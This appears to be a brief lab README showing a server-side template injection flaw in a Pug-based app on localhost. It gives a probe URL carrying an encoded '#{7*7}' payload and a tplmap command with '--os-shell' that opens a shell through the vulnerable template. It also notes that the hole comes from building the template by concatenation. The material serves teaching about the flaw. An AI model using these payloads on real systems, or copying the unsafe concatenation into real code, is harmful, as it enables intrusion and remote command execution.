 SSTI attack
Open http://localhost:3000/?name=bob
Open http://localhost:3000/?name=%23%7B7*7%7D to test if your application is expose to SSTI (name=#{7*7})
Run SSTI attack with tplmap
(venv)$ ./tplmap.py --engine pug --os-shell -u http://localhost:3000/?name=bob
In this example, the template is built by concatenation instead of using interpolation in order to escape data